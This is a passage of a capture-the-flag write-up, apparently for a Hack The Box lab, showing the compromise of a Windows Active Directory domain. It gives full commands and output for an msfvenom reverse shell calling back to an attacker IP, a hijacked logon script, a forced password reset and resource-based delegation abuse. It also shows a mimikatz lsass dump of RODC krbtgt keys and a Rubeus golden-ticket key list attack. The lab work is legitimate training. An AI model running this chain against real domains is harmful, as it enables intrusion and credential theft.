            5985/tcp open&nbsp;&nbsp;wsman <br>
            <br>
            Read data files from: /usr/bin/../share/nmap <br>
            # Nmap done at Mon Apr&nbsp;&nbsp;6 15:00:19 2026 -- 1 IP address (1 host up) scanned in 6.77 seconds
         </div>

         <p>The TCP port scan reveals all the ports typical of an Active Directory Domain Controller.</p>

         <p>
            By running the <span class="highlight">nxc ldap</span> command we can confirm this is the domain controller and add the IP to our 
            <span class="highlight">/etc/hosts</span> file.
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/garfield/enum$ nxc ldap DC01.garfield.htb -u j.arbuckle -p 'Th1sD4mnC4t!@1978' <br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.244.207&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) (signing:None) (channel binding:No TLS cert)&nbsp;&nbsp;<br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.244.207&nbsp;&nbsp;389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\j.arbuckle:Th1sD4mnC4t!@1978&nbsp;&nbsp;<br>
            k0d14k@kpb:~/Documenti/garfield/leak$ echo "10.129.244.207 garfield.htb DC01.garfield.htb" | sudo tee -a /etc/hosts <br>
            [sudo] password di k0d14k:&nbsp;&nbsp;<br>
            10.129.244.207 garfield.htb DC01.garfield.htb
         </div>
         
         <h3>Share Enumeration</h3>

         <p>
            Using the <span class="highlight">nxc smb</span> command I attempt to enumerate the shares for which I have read permissions as user <span class="highlight">j.arbuckle</span>:
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/garfield/enum$ nxc smb DC01.garfield.htb -u j.arbuckle -p 'Th1sD4mnC4t!@1978' --shares <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:garfield.htb) (signing:True) (SMBv1:None) (Null Auth:True) <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\j.arbuckle:Th1sD4mnC4t!@1978  <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Enumerated shares <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Share&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Permissions&nbsp;&nbsp;&nbsp;&nbsp; Remark <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----------&nbsp;&nbsp;&nbsp;&nbsp; ------ <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ADMIN$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote Admin <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; C$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Default share <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; IPC$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote IPC <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NETLOGON&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share  <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.244.207&nbsp;&nbsp;445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SYSVOL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share 
         </div>

         <p>
            The <span class="highlight">SYSVOL</span> and <span class="highlight">NETLOGON</span> shares have read permissions enabled. I proceed to 
            dump their contents via the <span class="highlight">smbclient</span> command:
         </p>
         
         <div class="code">
            smbclient //DC01.garfield.htb/SYSVOL -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -c 'recurse ON; prompt OFF; mget *' <br>
            NT_STATUS_ACCESS_DENIED listing \garfield.htb\DfsrPrivate\* <br>
            getting file \garfield.htb\scripts\printerDetect.bat of size 217 as garfield.htb/scripts/printerDetect.bat (0,3 KiloBytes/sec) (average 0,3 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 22 as garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0,0 KiloBytes/sec) (average 0,2 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 23 as garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0,0 KiloBytes/sec) (average 0,1 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2792 as garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (4,9 KiloBytes/sec) (average 1,3 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as garfield.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (1,9 KiloBytes/sec) (average 1,4 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\Audit\audit.csv of size 535 as garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/Audit/audit.csv (0,9 KiloBytes/sec) (average 1,3 KiloBytes/sec) <br>
            getting file \garfield.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3904 as garfield.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (6,9 KiloBytes/sec) (average 2,1 KiloBytes/sec) <br>
            smbclient //10.129.244.207/NETLOGON -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -c "recurse ON; prompt OFF; mget *" <br>
            getting file \printerDetect.bat of size 217 as printerDetect.bat (0,4 KiloBytes/sec) (average 0,4 KiloBytes/sec)
         </div>

         <p>From these shares I manage to retrieve the Password Policy used by domain users:</p>

         <div class="code">
            [Unicode] <br>
            Unicode=yes <br>
            [System Access] <br>
            MinimumPasswordAge = 1 <br>
            MaximumPasswordAge = 42 <br>
            MinimumPasswordLength = 7 <br>
            PasswordComplexity = 0 <br>
            PasswordHistorySize = 24 <br>
            LockoutBadCount = 0 <br>
            RequireLogonToChangePassword = 0 <br>
            ForceLogoffWhenHourExpire = 0 <br>
            ClearTextPassword = 0 <br>
            LSAAnonymousNameLookup = 0 <br>
            [Kerberos Policy] <br>
            MaxTicketAge = 10 <br>
            MaxRenewAge = 7 <br>
            MaxServiceAge = 600 <br>
            MaxClockSkew = 5 <br>
            TicketValidateClient = 1 <br>
            [Version] <br>
            signature="$CHICAGO$" <br>
            Revision=1 <br>
            [Registry Values] <br>
            MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=4,1
         </div>

         <p>I also notice the presence of a batch script <span class="highlight">printerDetect.bat</span> inside the <span class="highlight">NETLOGON</span> share.</p>

         <h3>Bloodhound</h3>

         <p>Before proceeding I run a Bloodhound enumeration using the collector integrated in <span class="highlight">nxc</span>:</p>

         <img src="./images/Pasted image 20260407115849.png" width="1000rem">

         <p>Through Bloodhound I discover the existence of other users that will be needed later to establish the reverse shell.</p>
      </section>

      <section id="foothold">
         <h2>cat foothold</h2>
         <p>
            After some investigation I discover that <span class="highlight">NETLOGON</span> is used to configure scripts that run automatically at user login, 
            and that via <span class="highlight">SYSVOL</span> I can modify the script in the <span class="highlight">garfield.htb\scripts</span> folder. Based 
            on this, I understand that user <span class="highlight">l.wilson</span> will attempt to log in and I set up the following attack:
         </p>

         <ol>
            <li>
               <p>I set up a listener in Metasploit:</p>
               <div class="code">
                  msfconsole -x 'use exploit/multi/handler; set LHOST 10.10.15.219; set LPORT 9999; set payload windows/x64/meterpreter/reverse_tcp; run'
               </div>
            </li>
            <li>
               <p>I create a malware with msfvenom that upgrades the shell to a meterpreter shell (more convenient for the upload and download phases):</p>
               <div class="code">
                  k0d14k@kpb:~/Documenti/garfield/foothold$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.15.219 LPORT=9999 -o reverse.exe -f exe <br>
                  [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload <br>
                  [-] No arch selected, selecting arch: x64 from the payload <br>
                  No encoder specified, outputting raw payload <br>
                  Payload size: 510 bytes <br>
                  Final size of exe file: 7680 bytes <br>
                  Saved as: reverse.exe <br>
                  k0d14k@kpb:~/Documenti/garfield/foothold$ smbclient //DC01.garfield.htb/SYSVOL -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -D garfield.htb/scripts -c 'put reverse.exe' <br>
                  putting file reverse.exe as \garfield.htb\scripts\reverse.exe (58,1 kb/s) (average 58,1 kb/s)
               </div>
            </li>
            <li>
               <p>I write a <span class="highlight">printerDetect.bat</span> that executes the malware uploaded to <span class="highlight">scripts</span>:</p>
               <div class="code">start "" "C:\Windows\SYSVOL\sysvol\garfield.htb\scripts\reverse.exe"</div>
               <div class="code">
                  k0d14k@kpb:~/Documenti/garfield/foothold$ smbclient //DC01.garfield.htb/SYSVOL -U 'garfield.htb/j.arbuckle%Th1sD4mnC4t!@1978' -D garfield.htb/scripts -c 'put printerDetect.bat'
                  putting file printerDetect.bat as \garfield.htb\scripts\printerDetect.bat (0,8 kb/s) (average 0,8 kb/s)
               </div>
            </li>
            <li>
               <p>
                  I then set the <span class="highlight">scriptPath</span> attribute of the target user using an <span class="highlight">LDAP Data Interchange Format</span> 
                  script:
               </p>
               <div class="code">
                  dn: CN=LIZ WILSON,CN=USERS,DC=GARFIELD,DC=HTB <br>
                  changetype: modify <br>
                  replace: scriptPath <br>
                  scriptPath: printerDetect.bat
               </div>
               <div class="code">
                  k0d14k@kpb:~/Documenti/garfield/foothold$ ldapmodify -f foothold.ldif -H ldap://DC01.garfield.htb -x -w 'Th1sD4mnC4t!@1978' -D j.arbuckle@garfield.htb
                  modifying entry "CN=LIZ WILSON,CN=USERS,DC=GARFIELD,DC=HTB"
               </div>
            </li>
         </ol>
         
         <p>
            After this command the user will attempt to log in and our shell will be established. Once this connection is obtained, 
            I run the <span class="highlight">SharpHound.exe</span> tool from within the machine to update the enumeration and find that a lateral movement path 
            exists between <span class="highlight">l.wilson</span> and <span class="highlight">l.wilson_adm</span>:
         </p>
            
         <img src="./images/Pasted image 20260407120042.png" width="1000rem">

         <p>
            Bloodhound itself suggests the commands to force a password change. I therefore download the <span class="highlight">PowerView.ps1</span> module to the 
            target machine and run the following commands:
         </p>
         
         <div class="code">
            . .\PowerView.ps1 <br>
            Set-DomainUserPassword -Identity 'l.wilson_adm' -AccountPassword $(ConvertTo-SecureString 'Password123!' -AsPlainText -Force)
         </div>

         <p>
            After execution we will have successfully changed the password for <span class="highlight">l.wilson_adm</span> and gained RDP access to read the user flag:
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/garfield/foothold$ nxc ldap DC01.garfield.htb -u l.wilson_adm -p 'Password123!' <br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.21.211&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) (signing:None) (channel binding:No TLS cert)&nbsp;&nbsp;<br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.21.211&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\l.wilson_adm:Password123! 
         </div>

         <img src="./images/Pasted image 20260407120431.png" width="1000rem">

      </section>

      <section id="rodc-escalation">
         <h2>cat rodc-escalation</h2>

         <p>Now that we have a second account I continue enumerating the domain controller.</p>

         <p>I discover the existence of another subnet that I clearly cannot reach from my attacker machine:</p>

         <img src="./images/Pasted image 20260424000622.png" width="1000rem">

         <p>I therefore decide to forward this subnet using the <span class="highlight">ligolo</span> agent.</p>

         <p>
            Within this subnet I can only reach two machines, but I don't yet know who they are. I run a Cypher query in Bloodhound to check for other 
            computers in the infrastructure and come across <span class="highlight">RODC01.garfield.htb</span>:
         </p>

         <img src="./images/Pasted image 20260424001330.png" width="1000rem">

         <p>
            I add this Domain Controller to the <span class="highlight">/etc/hosts</span> file as well. It has the distinctive characteristic of being a 
            <span class="highlight">Read Only Domain Controller</span>. I discover that this type of Domain Controller can cache user credentials in memory so 
            that users can still connect even in case of connectivity issues or loss of communication with the central Domain Controller.
         </p>

         <p>Bloodhound also provides another major hint:</p>

         <img src="./images/Pasted image 20260424004346.png" width="1000rem">

         <p>
            We have privileges on the RODC, specifically <span class="highlught">WriteAccountRestrictions</span>, which allows us to escalate our privileges and 
            become local Administrator of the controller.
         </p>
         
         <p>I run the following commands:</p>
         
         <div class="code">
            addcomputer.py -computer-name 'k0d14k$' -computer-pass 'Password123!' -dc-host DC01.garfield.htb 'garfield.htb/l.wilson_adm:Password123!' <br> 
            <br> 
            rbcd.py -delegate-from 'k0d14k$' -delegate-to 'RODC01$' -action 'write' 'garfield.htb/l.wilson_adm:Password123!' <br> 
            <br> 
            getTGT.py 'garfield.htb/k0d14k$:Password123!' -dc-ip DC01.garfield.htb <br> 
            <br> 
            export KRB5CCNAME=k0d14k\$.ccache <br> 
            <br> 
            getST.py -spn 'cifs/RODC01.garfield.htb' -impersonate 'Administrator' 'garfield.htb/k0d14k$:Password123!'
         </div>

         <p>I then confirm execution via <span class="highlight">nxc wmi</span>:</p>
         
         <div class="code">
            k0d14k@kpb:~$ nxc wmi RODC01.garfield.htb -u Administrator -k --use-kcache -X 'whoami' <br> 
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:RODC01) (domain:garfield.htb) <br> 
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br> 
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed PowerShell command: "whoami" via wmiexec <br> 
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; garfield\administrator
         </div>

         <p>
            Now that we have code execution we can use the same technique as before to open a reverse shell. I copy the <span class="highlight">reverse.exe</span> file 
            into the <span class="highlight">C:\Windows\Temp</span> folder on RODC01 using an unprivileged session as <span class="highlight">l.wilson_adm</span> and then 
            execute the malware using <span class="highlight">nxc wmi</span>:
         </p>
         
         <div class="code">
            $sess = New-PSSession -ComputerName RODC01 <br>
            Copy-Item -Path .\reverse.exe -destination C:\Windows\Temp -ToSession $sess
         </div>
         
         <div class="code">
            k0d14k@kpb:~$ nxc wmi RODC01.garfield.htb -u Administrator -k --use-kcache -x 'start "" "C:\Windows\Temp\reverse.exe"' <br>
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:RODC01) (domain:garfield.htb) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [-] WMIEXEC: Could not retrieve output file! Either command timed out or AV killed the process. Please try increasing the timeout: '--exec-timeout 10' <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RODC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;RODC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed command: "start "" "C:\Windows\Temp\reverse.exe"" via wmiexec <br>
         </div>

         <p>
            We have our <span class="highlight">meterpreter</span> shell as <span class="highlight">Administrator</span> inside <span class="highlight">RODC01</span>.
         </p>

         <p>
            Every Read Only Domain Controller uses a <span class="highlight">KRGTGT_XXXX</span> user to encrypt TGT tickets. This means that somewhere in RODC01's 
            memory there is a key used by this user for Kerberos ticket encryption.
         </p>

         <p>
            To extract this key I attempt to dump the <span class="highlight">lsass</span> process with <span class="highlight">mimikatz</span>:
         </p>
         
         <div class="code">
            .\mimikatz.exe "lsadump::lsa /inject" "exit" <br>
            [...] <br>
            RID&nbsp;&nbsp;: 00000643 (1603) <br>
            User : krbtgt_8245 <br>
            <br>
            * Primary <br>
            &nbsp;&nbsp;&nbsp;&nbsp;NTLM : 445aa4221e751da37a10241d962780e2 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;LM&nbsp;&nbsp; :&nbsp;&nbsp;<br>
            &nbsp;&nbsp;Hash NTLM: 445aa4221e751da37a10241d962780e2 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;ntlm- 0: 445aa4221e751da37a10241d962780e2 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;lm&nbsp;&nbsp;- 0: 0ab3d34a182bb016fc4cfd26544a9f16 <br>
            <br>
            * WDigest <br>
            &nbsp;&nbsp;&nbsp;&nbsp;[...] <br>
            <br>
            * Kerberos <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Default Salt : GARFIELD.HTBkrbtgt_8245 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Credentials <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;des_cbc_md5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : d540fe6192b9ecfe <br>
            <br>
            * Kerberos-Newer-Keys <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Default Salt : GARFIELD.HTBkrbtgt_8245 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Default Iterations : 4096 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Credentials <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aes256_hmac&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (4096) : d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;aes128_hmac&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (4096) : 124c0fd09f5fa4efca8d9f1da91369e5 <br>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;des_cbc_md5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (4096) : d540fe6192b9ecfe <br>
            <br>
            * NTLM-Strong-NTOWF <br>
            &nbsp;&nbsp;&nbsp;&nbsp;Random Value : f4b51c2c0d006172304e31dbc6e0de6b <br>
            <br>
            [...]
         </div>

         <p>
            We have successfully retrieved the <span class="highlight">AES</span> key of the <span class="highlight">KRBTGT_8245</span> user. Before we can actually 
            use this information for privilege escalation on the main Domain Controller, we need to modify the permission configuration of 
            <span class="highlight">l.wilson_adm</span>.
         </p>

         <p>
            The key allows us to issue TGT tokens as if we were the DC, using credentials cached inside RODC01. However, there are situations where, for security reasons, 
            the credentials of certain users are not cached. This is managed by the <span class="highlight">DENIED RODC PASSWORD REPLICATION GROUP</span> and 
            <span class="highlight">ALLOWED RODC PASSWORD REPLICATION GROUP</span> groups, which control which users respectively cannot or must be cached by the Read Only 
            Domain Controller.
         </p>

         <p>
            These groups are managed inside the RODC via two attributes: <span class="highlight">msDS-NeverRevealGroup</span> and <span class="highlight">msDS-RevealOnDemandGroup</span>. 
            To modify them we need a domain user with the <span class="highlight">RODC Administrator</span> role.
         </p>

         <img src="./images/Pasted image 20260424014334.png" width="1000rem">

         <p>
            Through Bloodhound I discover that <span class="highlight">l.wilson_adm</span>, being a member of the <span class="highlight">TIER 1</span> group, can add 
            itself to the <span class="highlight">RODC Administrators</span> group to obtain these privileges.
         </p>
      </section>

      <section id="privilege-escalation">
         <h2>cat privilege-escalation</h2>

         <p>Using the graphical interface I add the role to the user:</p>

         <img src="./images/Pasted image 20260424014519.png" width="400rem">

         <p>
            I can now use the credentials of <span class="highlight">l.wilson_adm</span> to modify the <span class="highlight">msDS-NeverRevealGroup</span> and 
            <span class="highlight">msDS-RevealOnDemandGroup</span> attributes with the goal of removing the <span class="highlight">ADMINISTRATORS</span> group 
            from the non-cached list and adding it to the allowed list, effectively modifying the <span class="highlight">Password Replication Policy</span>.
         </p>
         
         <h3>1. Clearing msDS-NeverRevealGroup</h3>

         <div class="code">
            python3 bloodyAD.py --host "DC01.garfield.htb" -d "garfield.hrb" -u "l.wilson_adm" -p "Password123!" set object 'RODC01$' msDS-NeverRevealGroup
         </div>

         <h3>2. Setting msDS-RevealOnDemandGroup</h3>

         <div class="code">
            python3 bloodyAD.py --host "DC01.garfield.htb" -d "garfield.hrb" -u "l.wilson_adm" -p "Password123!" set object 'RODC01$' msDS-RevealOnDemandGroup -v 'CN=ALLOWED RODC PASSWORD REPLICATION GROUP,CN=USERS,DC=GARFIELD,DC=HTB' -v 'CN=ADMINISTRATORS,CN=BUILTIN,DC=GARFIELD,DC=HTB'
         </div>

         <p>
            Now that the <span class="highlight">Password Replication Policy</span> has been modified, we will use a technique known as 
            <span class="highlight">Kerberos Key List Attack (golden ticket)</span> to obtain an <span class="highlight">Administrator</span> ticket on 
            <span class="highlight">DC01</span>. This technique is documented at the following <a target="_blank" href="https://www.thehacker.recipes/ad/movement/credentials/dumping/kerberos-key-list#kerberos-key-list">resource</a>.
         </p>
         
         <div class="code">
            .\Rubeus.exe golden /rodcNumber:8245 /flags:forwardable,renewable,enc_pa_rep /nowrap /outfile:ticket.kirbi /aes256:d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 /user:Administrator /id:500 /domain:garfield.htb /sid:S-1-5-21-2502726253-3859040611-225969357 <br>
            <br>
            mv .\ticket_2026_04_24_18_48_34_Administrator_to_krbtgt@GARFIELD.HTB.kirbi ticket.kirbi <br>
            <br>
            .\Rubeus.exe asktgs /enctype:aes256 /keyList /ticket:ticket.kirbi /service:krbtgt/garfield.htb
         </div>

         <p>
            We can also export the ticket and convert it with the <span class="highlight">ticketConverter.py</span> tool to obtain a ccache for use from our 
            attacker machine:
         </p>
         
         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ ticketConverter.py ticket.kirbi administrator_dc01.ccache <br>
            Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies&nbsp;&nbsp;<br>
            <br>
            [*] converting kirbi to ccache... <br>
            [+] done <br>
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ export KRB5CCNAME=administrator_dc01.ccache&nbsp;&nbsp;<br>
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ nxc ldap DC01.garfield.htb -k --use-kcache <br>
